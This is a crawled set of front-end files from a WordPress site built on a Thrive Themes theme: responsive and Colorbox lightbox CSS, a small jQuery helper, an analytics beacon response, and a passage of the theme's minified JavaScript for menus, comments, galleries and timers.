img.avatar{margin:0 auto}.aut div.left ul.left{border-right:0px;float:none}.aut div.left ul.left li{display:inline-block;padding:0px 5px}.aut div.left,.aut div.right,.aut div.right.noSocial{float:none;width:100%}.cmc div.left .clear{clear:none}.cmc div.left span{width:39%}.cmc div.left ul li{display:inline;float:left}.cmc div.left ul li a{color:#5B5B5B;margin-right:30%}.scn.awr.aut .avatar{float:none}.f5{width:100%}.scvps .vdc.video-container{width:100%}.scvps .vdc.video-container .wp-video,.scvps .vdc.video-container iframe{max-width:320px !important;min-width:320px}.galleryOverlay .g_count{padding:0px}.galleryOverlay .g_count .gl_ctrl_wrp{padding:0px 5px}}@media only screen and (max-width: 768px){.has-free{display:none !important}header nav .colch{border:none;color:#4e4e4e;display:inline-block;margin:0;padding-bottom:6px}header nav li.has-extended ul.sub-menu,header nav li.has-extended ul.sub-menu.position_menu{background:none;display:block !important;position:relative;width:100% !important}header nav li.has-extended ul.sub-menu:before,header nav li.has-extended ul.sub-menu.position_menu:before{border:0 none;content:" "}header nav li.has-extended ul.sub-menu li.menu-item,header nav li.has-extended ul.sub-menu.position_menu li.menu-item{clear:both;float:none}header nav li.has-extended ul.sub-menu li,header nav li.has-extended ul.sub-menu.position_menu li{clear:both;float:none;width:100%}header nav li.has-extended ul.sub-menu li a,header nav li.has-extended ul.sub-menu.position_menu li a{width:100%}header nav li.has-extended ul.sub-menu div.fvsrx,header nav li.has-extended ul.sub-menu.position_menu div.fvsrx{display:none}header nav ul{background:none !important}header nav ul li{position:static}header nav ul li ul li ul{padding-left:0;width:100%}}@media screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 1){.pdwbg{background-attachment:scroll !important}}@media screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2){.pdwbg{background-attachment:scroll !important}}@media screen and (device-width: 320px) and (device-height: 480px) and (-webkit-device-pixel-ratio: 2){.pdwbg{background-attachment:scroll !important;background-size:auto auto !important;background-position:center top !important}}@media screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2){.pdwbg{background-attachment:scroll !important;background-size:auto auto !important;background-position:center top !important}}@media screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2){.pdwbg{background-attachment:scroll !important;background-size:auto auto !important;background-position:center top !important}}@media only screen and (max-device-width: 640px), only screen and (max-device-width: 667px), only screen and (max-width: 480px){.pdwbg{background-attachment:scroll !important;background-size:auto auto !important;background-position:center top !important}}@media only screen and (max-width: 1024px){.bp-t{height:auto}.bp-t::before{display:none}.bp-t .wrp{display:block}}


--- FILE ---
content_type: text/css
request_url: https://www.meganmallicoat.com/wp-content/plugins/lightbox-plus/css/fancypants/colorbox.css?ver=2.7
body_size: 1365
content:
/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of Colorbox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
/**
* Colorbox module Stockholm syndrome style:
* The styles are ordered & tabbed in a way that represents
* the nesting of the generated HTML.
*/
#cboxOverlay{background:#000000;}
#colorbox{background:#f9f9f9 center bottom repeat-x;-webkit-box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.5);-moz-box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.5);box-shadow: 10px 10px 25px rgba(0, 0, 0, 0.5);}
    #colorbox,#colorbox div{overflow:visible;/* Required by the close button. */}
    #cboxWrapper{}
        #cboxTopLeft{width:10px;height:0;}
        #cboxTopCenter{height:10px;}
        #cboxTopRight{width:10px;height:0;}
        #cboxBottomLeft{width:10px;height:10px;}
        #cboxBottomCenter{height:10px;}
        #cboxBottomRight{width:10px;height:10px;}
        #cboxMiddleLeft{width:10px;}
        #cboxMiddleRight{width:10px;}
        #cboxContent{background:#ffffff;overflow:hidden;font:13px "Helvetica Neue",Helvetica,Arial,sans-serif;margin-bottom:28px;}
        #cboxError{padding:50px;border:1px solid #cccccc;}
        #cboxLoadedContent{}
        #cboxTitle{left:0;height:38px;color:#313131;padding:12px 140px 0 15px;display:table-cell;vertical-align:middle;}
        #cboxCurrent{position:absolute;bottom:-26px;right:80px;color:#313131;border-left:1px solid #313131;padding:0 0 0 15px;}
    
        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        
        /* Slideshow not implemented. */
        .cboxSlideshow_on #cboxSlideshow{display:none;}
        .cboxSlideshow_on #cboxSlideshow.hover{}
        .cboxSlideshow_off #cboxSlideshow{display:none;}
        .cboxSlideshow_off #cboxSlideshow.hover{}
        #cboxPrevious{position:absolute;bottom:-26px;right:45px;background:url(images/controls.png) 0 -48px no-repeat;width:21px;height:15px;text-indent:-9999px;}
        #cboxPrevious.hover{background-position:0 -111px;}
        #cboxNext{position:absolute;bottom:-26px;right:15px;background:url(images/controls.png) 0 -29px no-repeat;width:21px;height:15px;text-indent:-9999px;}
        #cboxNext.hover{background-position:0 -92px;}
        #cboxLoadingOverlay{background:#e6e6e6;}
        #cboxLoadingGraphic{background:url(images/loading_animation.gif) center center no-repeat;}
        #cboxClose{position:absolute;top:-25px;right:-25px;background:url(images/controls.png) 0px 0px no-repeat;width:25px;height:25px;text-indent:-9999px;opacity:0;}
        #cboxClose.hover{background-position:0 -63px;}

/*
  The following fixes a problem where IE7 and IE8 replace a PNG's alpha transparency with a black fill
  when an alpha filter (opacity change) is set on the element or ancestor element.  This style is not applied to or needed in IE9.
  See: http://jacklmoore.com/notes/ie-transparency-problems/
*/
.cboxIE #cboxTopLeft,
.cboxIE #cboxTopCenter,
.cboxIE #cboxTopRight,
.cboxIE #cboxBottomLeft,
.cboxIE #cboxBottomCenter,
.cboxIE #cboxBottomRight,
.cboxIE #cboxMiddleLeft,
.cboxIE #cboxMiddleRight {
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
}

--- FILE ---
content_type: text/javascript
request_url: https://www.meganmallicoat.com/wp-content/plugins/lightbox-plus/css/fancypants/helper.js?ver=2.7
body_size: -110
content:
jQuery(document).ready(function($){
    $(document).bind('cbox_open', function () {
        // Hide close button initially.
        $('#cboxClose').css('opacity', 0);
    });
    $(document).bind('cbox_complete', function () {
        // Show close button with a delay.
        $('#cboxClose').show('fast', 0, function () {$(this).css('opacity', 1)});
    });
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1985343848&t=pageview&_s=1&dl=https%3A%2F%2Fwww.meganmallicoat.com%2Fpexels-photo-267447&ul=en-us%40posix&dt=connect%20%7C%20Megan%20Mallicoat&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=375538140&gjid=536336639&cid=1192883437.1764002968&tid=UA-89353128-4&_gid=97073115.1764002968&_r=1&_slc=1&z=1059659913
body_size: -452
content:
2,cG-N7RMRHWC3W

--- FILE ---
content_type: text/javascript
request_url: https://www.meganmallicoat.com/wp-content/themes/ignition/js/script.min.js?ver=6.0.11
body_size: 6357
content:
/*! Thrive Themes - 2022-02-25
* https://thrivethemes.com/
* Copyright (c) 2022 Thrive Themes */

if(void 0===ThriveApp)var ThriveApp={};var _isAdmin=0,_is_blankPage=0;ThriveApp.is_theme_layout=!1,ThriveApp.bind_comments=!1,ThriveApp.winWidth=jQuery(window).width(),ThriveApp.viewportHeight=jQuery(window).height(),jQuery(window).on("load",function(){ThriveApp.resize_blank_page()}),jQuery(function(){_isAdmin=jQuery("#wpadminbar").length,_is_blankPage=jQuery(".bp-t").length,_is_blankPage||(ThriveApp.menuPositionTop=jQuery("nav.right").length?jQuery("nav.right").position().top:0),ThriveApp.is_theme_layout=!!(jQuery(".bSe .awr").length+jQuery(".bp-t .wrp").length),jQuery(".showTags").each(function(){jQuery(this).mouseover(function(){jQuery(".tagsList",this).show()}),jQuery(this).mouseout(function(){jQuery(".tagsList",this).hide()})}),jQuery(".faqI h4").click(function(){return jQuery(this).toggleClass("oFaq"),jQuery(this).parents(".faqI").find(".faqC").slideToggle("fast"),!1}),jQuery(".tmw").hover(function(){jQuery(this).find(".tmm").slideDown()},function(){jQuery(this).find(".tmm").slideUp(),jQuery(".tmp",this).toggleClass("tmpp")}),jQuery(".accss .acc-h").click(function(){var a=jQuery(this),b=jQuery(this).parents(".accs"),c=b.find(".accss");if(a.parent().hasClass("opac"))return!1;a.parents(".accs").find(".opac").find(".accsi").slideUp(function(){c.removeClass("opac")}),a.next(".accsi").slideDown(function(){a.parents(".accss").addClass("opac")})}),jQuery(".sm_icons, .scfm .ss").each(function(){jQuery(this).mouseover(function(){jQuery(".bubb",this).css("left",function(){return(jQuery(this).parent().width()-jQuery(this).width())/2}).show(0)}),jQuery(this).mouseout(function(){jQuery(".bubb",this).hide()})}),jQuery(".thrive-borderless .wp-video-shortcode").length>0&&(jQuery(".thrive-borderless .wp-video-shortcode").css("width","100%"),jQuery(".thrive-borderless div").css("width","100%")),ThriveApp.comments_page=1,1==ThriveApp.lazy_load_comments&&(jQuery(window).scroll(ThriveApp.bind_scroll),ThriveApp.load_comments()),jQuery(window).resize(function(){var a=window.innerWidth,b=jQuery(window).height();ThriveApp.winWidth!==a&&ThriveApp.delay(function(){ThriveApp.menuResponsive()},1),ThriveApp.winWidth=a,ThriveApp.viewportHeight=b,ThriveApp.menuPositionTop=jQuery("nav.right").length?jQuery("nav.right").position().top:0,ThriveApp.shortcodeTabsResize(),ThriveApp.videoShorcode(),ThriveApp.setVideoPosition(),ThriveApp.setPageSectionHeight(),ThriveApp.image_post_resize(),ThriveApp.grid_layout(".scbg",".scc")}),ThriveApp.menuResponsive(),ThriveApp.shortcodeTabsResize(),ThriveApp.setPageSectionHeight(),ThriveApp.bind_comments_handlers(),ThriveApp.check_comments_hash(),ThriveApp.videoShorcode(),ThriveApp.blog_gallery(),ThriveApp.image_post_resize(),jQuery(".cdt").thrive_timer(),ThriveApp.grid_layout(".scbg",".scc"),jQuery(window).trigger("scroll"),jQuery("body").on("added_to_cart",function(a,b,c,d){var e=jQuery(b[".mini-cart-contents"]).find("a.cart-contents-btn");jQuery(".mobile-mini-cart").html("").append(e)}),window.FB&&window.FB.XFBML&&jQuery(".fb-comments").each(function(){window.FB.XFBML.parse(this.parentNode)})}),ThriveApp.grid_layout=function(a,b){jQuery(a).length>0&&jQuery(a).each(function(){var a=jQuery(b,this),c=a.length,d=function(b){for(var d="",e=0;e<c;e+=b){4==b&&(d=":eq("+e+"),:eq("+(e+1)+"),:eq("+(e+2)+"),:eq("+(e+3)+")"),3==b&&(d=":eq("+e+"),:eq("+(e+1)+"),:eq("+(e+2)+")"),2==b&&(d=":eq("+e+"),:eq("+(e+1)+")");var f=a.filter(d),g=jQuery(f).map(function(){return f.css("height",""),jQuery(this).height()}),h=Math.max.apply(null,g);f.height(h)}};ThriveApp.winWidth>=1080?d(jQuery(".bSe").hasClass("fullWidth")?4:2):ThriveApp.winWidth>=940?d(jQuery(".bSe").parents(".wrp").hasClass("fullWidth")?3:2):940>ThriveApp.winWidth&&ThriveApp.winWidth>=741&&d(2)})},ThriveApp.setPageSectionHeight=function(){var a=jQuery(".wrp .bpd,.wrp.fullWidth"),b=a.length;b&&ThriveApp.winWidth;jQuery(".pddbg, .scvps").css("max-width",ThriveApp.winWidth+"px"),jQuery(".pdfbg").each(function(){var a=jQuery(this).css("box-sizing","border-box"),b=parseInt(a.attr("data-height")),c=parseInt(a.attr("data-width")),d="100%";if(b&&!isNaN(b)&&c&&!isNaN(c)){var e=Math.min(ThriveApp.winWidth,a.parent().width());d=(e<c?e*b/c:b)+"px"}a.css("min-height",d)})},ThriveApp.number_counter=function(){jQuery(".nbc.nsds").each(function(){function a(c,f){e=Math.ceil(f/100),c<=f?(b.text(c),c+=e,c+e>f&&(b.text(f),clearTimeout(d)),d=setTimeout(function(){a(c,f)},50)):clearTimeout(d)}var b=jQuery(".nbcn",this),c=b.attr("data-counter"),d=null,e=1;"false"==jQuery(this).attr("data-started")&&(a(0,c),jQuery(this).attr("data-started","true"))})},ThriveApp.show_shortcodes=function(a){jQuery(".nsd").each(function(){var b=jQuery(this);a+ThriveApp.viewportHeight>=b.offset().top+b.outerHeight()&&(b.addClass("nsds"),ThriveApp.number_counter())})},ThriveApp.showMenu=function(){jQuery("header nav ul li").on("mouseenter",function(){var a=jQuery(this),b=jQuery(this).children(".sub-menu");if(a.hasClass("has-extended")&&ThriveApp.winWidth>=774){var c=a.offset().left,d=b.width(),e=jQuery(".wrp.cnt"),f=e.width(),g=e.offset().left;(c<g||c+d>g+f)&&(b.addClass("position_menu"),c<g?b.hasClass("position_right")||b.addClass("position_left"):c+d>g+f&&(b.hasClass("position_left")||b.addClass("position_right"))),b.css("max-height",jQuery(window).height()-100).css("overflow-y","auto"),b.stop().fadeIn("fast"),ThriveApp.extended_menu_opened=!0}else b.show()}).on("mouseleave",function(){var a=jQuery(this);a.children(".sub-menu").stop().fadeOut("fast"),a.hasClass("has-extended")&&(ThriveApp.extended_menu_opened=!1)})},ThriveApp.shortcodeTabsResize=function(){jQuery(".scT ul.scT-tab li").on("click",function(a){var b=jQuery(this),c=b.parents(".shortcode_tabs").first(),d=c.find(".scTC").eq(b.index());c.find(".tS").removeClass("tS"),b.addClass("tS"),c.find(".scTC").hide(),d.show(),a.preventDefault()})},ThriveApp.menuResponsive=function(){ThriveApp.winWidth<=774?(jQuery("header nav ul li").each(function(){jQuery(this).unbind("mouseenter"),jQuery(this).unbind("mouseleave")}),jQuery("header #nav_right").hide(0),jQuery("header .sub-menu").show(0),jQuery(".rmn").unbind("click").click(function(){var a=jQuery("#floating_menu").height(),b=jQuery("#wpadminbar").length?46:0,c=a+b,d=ThriveApp.viewportHeight-c;jQuery("header #nav_right").fadeToggle("fast",function(){var a=jQuery("#floating_menu nav").height();ThriveApp.viewportHeight<=a+c&&(jQuery("#nav_right").css({"max-height":d+"px"}),jQuery("html").addClass("html-hidden")),a<=0&&jQuery("html").removeClass("html-hidden")})})):ThriveApp.winWidth>=775&&(jQuery("header #nav_right").show(0),jQuery("header .sub-menu").hide(0),ThriveApp.showMenu())},ThriveApp.delay=function(){var a=0;return function(b,c){clearTimeout(a),a=setTimeout(b,c)}}(),ThriveApp.check_comments_hash=function(){if(location.hash){var a=location.hash.indexOf("#comment-")+9,b=location.hash.substring(a,location.hash.length);if(-1!==location.hash.indexOf("#comment-")){var c=jQuery("#comment-container-"+b);0!==c.length&&jQuery("html,body").animate({scrollTop:c.offset().top-30},"slow")}}},ThriveApp.videoShorcode=function(){jQuery(".scvps .pvb").click(function(){var a=jQuery(this).parents(".scvps").height();if(jQuery(this).parents(".scvps").css("height",a+"px"),jQuery(this).parents(".vdc").find("h2").hide(),jQuery(this).parents(".vdc").find("h3").hide(),jQuery(this).parents(".vdc").find("p").hide(),jQuery(this).hide(),jQuery(this).parents(".scvps").find(".video-container").show(),jQuery(this).parents(".scvps").find("iframe").length>0){var b=jQuery(this).parents(".scvps").find("iframe"),c=jQuery(this).parents(".scvps").outerWidth();c<b.attr("width")&&(b.attr("width",c),b.attr("height",9*c/16))}var d=jQuery(this).parents(".scvps").find(".vwr"),e=jQuery(this).parents(".scvps").outerHeight()/2-d.height()/2;if(d.css({top:e<0?0:e,left:jQuery(this).parents(".scvps").outerWidth()/2-d.width()/2}),jQuery(this).parents(".scvps").find("video").length>0&&jQuery(this).parents(".scvps").find("video")[0].player.play(),jQuery(this).parents(".scvps").find("iframe").length>0){var b=jQuery(this).parents(".scvps").find("iframe"),f=(b.attr("id"),b.attr("src"));f.indexOf("vimeo")>=0?b.attr("src",ThriveApp.updateQueryStringParameter(f,"autoplay","1")):f.indexOf("youtube")>=0&&b.attr("src",ThriveApp.updateQueryStringParameter(f,"autoplay","1")),jQuery(this).parents(".scvps").find("iframe").trigger("click")}})},ThriveApp.bind_scroll=function(){if(jQuery("#comment-bottom").length>0){var a=jQuery("#comment-bottom").offset().top;a>0&&a<jQuery(window).height()+jQuery(document).scrollTop()&&ThriveApp.load_comments()}},ThriveApp.load_comments=function(){if(1!=ThriveApp.comments_loaded){ThriveApp.comments_loaded=1,"undefined"==typeof _thriveCurrentPost&&(_thriveCurrentPost=0),jQuery("#thrive_container_preload_comments").show();var a={action:"thrive_lazy_load_comments",post_id:_thriveCurrentPost,comment_page:ThriveApp.comments_page};window.TVE_Dash&&!TVE_Dash.ajax_sent?jQuery(document).on("tve-dash.load",function(){TVE_Dash.add_load_item("theme_comments",a,ThriveApp.load_comments_handle)}):jQuery.post(ThriveApp.ajax_url,a,ThriveApp.load_comments_handle)}},ThriveApp.load_comments_handle=function(a){ThriveApp.comments_page++,ThriveApp.comments_loaded=""==a?1:0,jQuery("#thrive_container_preload_comments").hide(),jQuery("#thrive_container_list_comments").append(a),jQuery("#thrive_container_form_add_comment").show(),!1===ThriveApp.bind_comments&&ThriveApp.bind_comments_handlers(),ThriveApp.check_comments_hash()},ThriveApp.bind_comments_handlers=function(){ThriveApp.bind_comments=!0,jQuery(document).on("click",".txt_thrive_link_to_comments",function(){var a=jQuery("#commentform");return jQuery("html,body").animate({scrollTop:a.offset().top},"slow"),!1}),jQuery(document).on("click","#thrive_container_list_comments .reply",function(){var a=jQuery(this).attr("cid");return jQuery("#respond-container-"+a).slideDown(),!1}),jQuery(document).on("click","#thrive_container_list_comments .cancel_reply",function(){var a=jQuery(this).attr("cid");return jQuery("#respond-container-"+a).slideUp(),!1})},ThriveApp.youtube_play=function(a,b,c){"use strict";jQuery("#videoContainer").html('<iframe width="'+b+'" height="'+c+'" src="https://www.youtube.com/embed/'+a+'?autoplay=1&loop=1&rel=0&wmode=transparent" frameborder="0" allowfullscreen wmode="Opaque"></iframe>')},ThriveApp._get_element_height=function(a){var b,c,d=document.getElementById(a);return document.all?(b=d.currentStyle.height,c=parseInt(d.currentStyle.marginTop,10)+parseInt(d.currentStyle.marginBottom,10)+"px"):(b=document.defaultView.getComputedStyle(d,"").getPropertyValue("height"),c=parseInt(document.defaultView.getComputedStyle(d,"").getPropertyValue("margin-top"))+parseInt(document.defaultView.getComputedStyle(d,"").getPropertyValue("margin-bottom"))+"px"),b+c},ThriveApp.updateQueryStringParameter=function(a,b,c){var d=new RegExp("([?|&])"+b+"=.*?(&|$)","i");return separator=-1!==a.indexOf("?")?"&":"?",a.match(d)?a.replace(d,"$1"+b+"="+c+"$2"):a+separator+b+"="+c},ThriveApp.social_scripts={twitter:{src:"https://platform.twitter.com/widgets.js",loaded:0},google:{src:"https://apis.google.com/js/plusone.js?onload=onLoadCallback",loaded:0},facebook:{src:"://platform.twitter.com/widgets.js",loaded:0},linkedin:{src:"//platform.linkedin.com/in.js",loaded:0},pinterest:{src:"//assets.pinterest.com/js/pinit.js",loaded:0},youtube:{src:"https://apis.google.com/js/platform.js",loaded:0}},ThriveApp.load_script=function(a){if(0===ThriveApp.social_scripts[a].loaded)if("//assets.pinterest.com/js/pinit.js"==ThriveApp.social_scripts[a].src){var b=document.createElement("script");b.type="text/javascript",b.async=!0,b.src="https://assets.pinterest.com/js/pinit.js",b["data-pin-build"]="parsePins";var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(b,c),ThriveApp.social_scripts[a].loaded=1}else jQuery.getScript(ThriveApp.social_scripts[a].src,function(){ThriveApp.social_scripts[a].loaded=1})},ThriveApp.setVideoPosition=function(){jQuery(".scvps .pvb").each(function(){var a=jQuery(this).parents(".scvps").find(".vwr");a.css({top:jQuery(this).parents(".scvps").outerHeight()/2-a.height()/2,left:jQuery(this).parents(".scvps").outerWidth()/2-a.width()/2})})},ThriveApp.open_share_popup=function(a,b,c){var d,e;return d=window.screen.width/2-(b/2+10),e=window.screen.height/2-(c/2+50),window.open(a,"Window","status=no,height="+c+",width="+b+",resizable=yes,left="+d+",top="+e+",screenX="+d+",screenY="+e+",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no"),!1};var _lastScrollTop=0,_theMenu=jQuery("#floating_menu"),_nextElement=_theMenu.next(),_floatingOption=_theMenu.attr("data-float"),_hasFloatingMenu="float-fixed"==_floatingOption||"float-scroll"==_floatingOption,_defaultPadding=_nextElement.css("padding-top"),_menuHeight=_theMenu.outerHeight(),_textLogoHeight=_theMenu.find("#text_logo").height(),_hasCenterLogo=_theMenu.find(".center_logo").length,_custom_header=_theMenu.children("header"),_custom_header_class=_custom_header.attr("class"),_is_custom_header="hic"==_custom_header_class||"hif"==_custom_header_class,_center_header_height;""===_defaultPadding&&(_defaultPadding="0"),ThriveApp.menu_float={current_scroll_top:0,anim_done:!1,scroll_dir:"down",hasScroll:function(){return _is_custom_header?this.current_scroll_top>_center_header_height:this.current_scroll_top>0},onScroll:function(a){return _is_custom_header&&(_center_header_height="hic"==_custom_header_class?jQuery("header .tt-dmy").height():jQuery("header").height()),this.current_scroll_top<a?this.scroll_dir="down":this.scroll_dir="up",this.current_scroll_top=a,this.hasScroll()?this.handle():(_theMenu.removeClass("mff a60 mfs"),_nextElement.css("padding-top",_defaultPadding),void ThriveApp.menu_float.showLogo())},handle:function(){_nextElement.css("padding-top",_theMenu.outerHeight()+"px"),_theMenu.addClass("mff"),this.current_scroll_top>60?(ThriveApp.menu_float.hideLogo(),_theMenu.addClass("a60")):_theMenu.removeClass("a60"),"float-scroll"==_floatingOption&&("down"==this.scroll_dir?_theMenu.removeClass("mfu mfd").addClass("mfd"):_theMenu.removeClass("mfu mfd").addClass("mfu"))},hideLogo:function(){_hasCenterLogo&&(_theMenu.find("#logo img").hide(),this.anim_done||(_theMenu.find("#text_logo").stop().animate({opacity:0,height:0},50),this.anim_done=!0))},showLogo:function(){_hasCenterLogo&&(_theMenu.find("#logo img").show(),_theMenu.find("#text_logo").animate({height:_textLogoHeight,opacity:1},50),this.anim_done=!1)}},jQuery(window).scroll(function(){var a=jQuery(document).scrollTop(),b=0,c=0,d=jQuery(".entry-title"),e=d.length,f=jQuery(".ssf");if(ThriveApp.is_theme_layout&&(b=_is_blankPage?jQuery(".bp-t .wrp").offset().top:jQuery(".bSe .awr").first().offset().top,c=_is_blankPage?jQuery(".bp-t .wrp").height():jQuery(".bSe .awr").first().height()),ThriveApp.show_shortcodes(a),_hasFloatingMenu&&!ThriveApp.extended_menu_opened&&ThriveApp.menu_float.onScroll(a),f.hasClass("apsf"))return!1;if(1==e?(postTitleTop=d.offset().top,condition=a>postTitleTop):condition=a+40>b,condition)if(f.show(0),a>b+c-f.height()){f.removeClass("fpss").addClass("apss");var g=jQuery(".ssf.apss");jQuery(".bSe").hasClass("right")?g.css({right:"-97px",left:"auto"}):g.css({left:"-97px",right:"auto"}),_is_custom_header&&g.css({bottom:"0px",top:"auto"})}else{f.removeClass("apss").addClass("fpss");var g=jQuery(".ssf.fpss");if(g.length>0)if("float-fixed"!==_theMenu.attr("data-float")&&"float-scroll"!==_theMenu.attr("data-float")||(_is_custom_header?g.css({top:"100px",bottom:"auto"}):g.css({top:_menuHeight+40,bottom:"auto"})),jQuery(".bSe").hasClass("right")){var h=parseInt(jQuery(".bSe").offset().left+jQuery(".bSe").outerWidth());g.css("left",h+25+"px")}else{var h=jQuery(".bSe").offset().left;g.css("left",h-g.width()-"25")}}else f.hide(0)}),ThriveApp.display_no_shares=function(a){function b(){e.val(d),d>999&&f.addClass("tt-share-long"),f.html(ThriveApp._get_share_count_display_text(d,2)),jQuery("#tt-share-count").show()}function c(a){a&&a.total&&(d=parseInt(a.total),b())}var d=0,e=jQuery("#tt-hidden-share-no"),f=jQuery("#share_no_element"),g=[];if(a.linkedin&&g.push("in_share"),a.facebook&&g.push("fb_share"),a.google&&g.push("g_share"),a.pinterest&&g.push("pin_share"),g.length){var h={action:"thrive_get_share_counts",url:a.url,networks:g};window.TVE_Dash&&!TVE_Dash.ajax_sent?jQuery(document).on("tve-dash.load",function(){TVE_Dash.add_load_item("theme_shares",h,c)}):jQuery.post(ThriveApp.ajax_url,h,c)}};var _overlayElement=jQuery(".galleryOverlay");ThriveApp.blog_gallery=function(a){return function(){function b(b,c){a('<div class="galleryWrapper"><img data-pos="'+b.attr("data-position")+'" data-cap="'+b.attr("data-caption")+'" data-index="'+b.attr("data-index")+'" src="'+b.attr("data-src")+'" alt=""/></div>').appendTo(c)}function c(a,b,c){c?a.removeClass("g-n-a"):a.addClass("g-n-a");var f=a.find("img[data-index="+b+"]"),g=f.attr("data-cap"),h=f.attr("data-pos");b=f.parent().index(),a.css({left:"-"+100*b+"%"}),e=b,ThriveApp.winWidth>650&&d(f),jQuery(".img_count").text(h),jQuery(".cap_txt").text(g),""!=g?jQuery(".mob_text").text(g):jQuery(".mob_text").text(" - Swipe left/right to see more")}function d(a){var b=a.parents(".galleryOverlay").first().find(".nav_close");if(!a.width())return b.css({top:"20px",right:"20px"});var c=a.position().left-a.parent().position().left+a.width(),d=a.position().top;a.width()>=ThriveApp.winWidth&&(c-=16,d+=16),_isAdmin&&a.position().top<=32&&(d+=32),b.css({top:d-16+"px",left:c-16+"px"})}var e=0,f=0;a(".thrive-gallery").each(function(){var d=a(this),g=a(this).find(".galleryOverlay"),h=a(this).find(".galleryStage"),i=d.find(".gallery-item a").length,j=!1,k=!1,l=function(){k||(e<i-1?c(h,e+1,!0):(h.addClass("g-n-a").css("left","100%"),k=!0,setTimeout(function(){c(h,0,!0),k=!1},20)))},m=function(){k||(e>0?c(h,e-1,!0):(h.addClass("g-n-a").css("left",-100*i+"%"),k=!0,setTimeout(function(){c(h,i-1,!0),k=!1},20)))};d.find(".gallery-item a").each(function(d){a(this).click(function(){return!jQuery(this).parents(".gallery ").hasClass("no-gallery")&&(j=!0,g.show(0).addClass("g-v"),c(h,d,!1),!1)}),b(a(this),g.find(".galleryStage"))}),d.find("a.nav_prev").click(function(){return m(),!1}),d.find("a.nav_next").click(function(){return l(),!1}),d.find(".nav_close").click(function(){return j=!1,g.removeClass("g-v").hide(),!1}),d.find(".galleryWrapper").swipe({swipeLeft:function(){l()},swipeRight:function(){m()},swipeUp:function(){j=!1,g.removeClass("g-v").hide()},swipeDown:function(){return!1}}),ThriveApp.winWidth<=650?h.click(function(b){if(a(b.target).is("img"))return!1;j=!1,g.removeClass("g-v").hide()}):(h.click(function(b){if(a(b.target).is("img"))return!1;j=!1,g.removeClass("g-v").hide()}),d.mousemove(function(b){clearTimeout(f),a(".gl_ctrl, .gl_ctrl_mob").fadeIn(200),ThriveApp.winWidth<=650||a(b.target).is(".gl_ctrl,.gl_ctrl_mob")||(f=setTimeout(function(){jQuery(".gl_ctrl, .gl_ctrl_mob").fadeOut(200)},1e3))})),a("html").unbind("keydown").keydown(function(a){return!j||(37==a.keyCode?(m(),!1):39==a.keyCode?(l(),!1):27==a.keyCode?(g.removeClass("g-v").hide(),!1):void 0)})})}}(jQuery),ThriveApp.image_post_resize=function(){jQuery(".tt-dmy").css({"max-height":ThriveApp.viewportHeight,"max-width":ThriveApp.winWidth})},jQuery.fn.thrive_timer=function(){return this.each(function(){var a,b=jQuery(this),c=b.attr("data-server-now"),d=c?new Date(c):new Date,e=new Date(b.attr("data-date")),f=0,g=0,h=0,i=0,j=2,k=b.attr("data-fade"),l=b.attr("data-message"),m=function(a,b){if(a.html()==b)return a;a.removeClass("next");var c=a.clone().removeClass("go-down").addClass("next").html(b);return a.before(c).next(".go-down").remove(),a.addClass("go-down"),setTimeout(function(){c.addClass("go-down")},20),a},n=function(a,b,c){void 0===c&&(c=!1);var d=0;if(b<=99)m(a.find(".part-1").first(),b%10),m(a.find(".part-2").first(),Math.floor(b/10)),d=2;else for(;b;)d++,m(a.find(".part-"+d).first(),b%10),b=Math.floor(b/10);if(!1!==c&&d<c)for(var e=d+1;e<=c;e++)m(a.find(".part-"+e).first(),0)},o=function(){i--,i<0&&(i=59,h--),h<0&&(h=59,g--),g<0&&(g=23,f--),n(b.find(".second .cdfc"),i),n(b.find(".minute .cdfc"),h),n(b.find(".hour .cdfc"),g),n(b.find(".day .cdfc"),f,j),0==f&&0==g&&0==h&&0==i&&(clearInterval(a),p())},p=function(){"1"==k?b.find(".cdti").addClass("fdtc"):b.find(".cdti").addClass("fv"),"1"==l&&(b.find(".cdti").addClass("fdtc"),setTimeout(function(){b.find(".cdtm").fadeIn(2e3)},500))};d>e?p():(i=Math.floor((e.getTime()-d.getTime())/1e3),h=Math.floor(i/60),i%=60,g=Math.floor(h/60),h%=60,f=Math.floor(g/24),g%=24,f>99&&(j=f.toString().length),function(){var a=function(a,b){return jQuery('<span class="part-'+a+'">'+b+"</span>")};b.find(".second 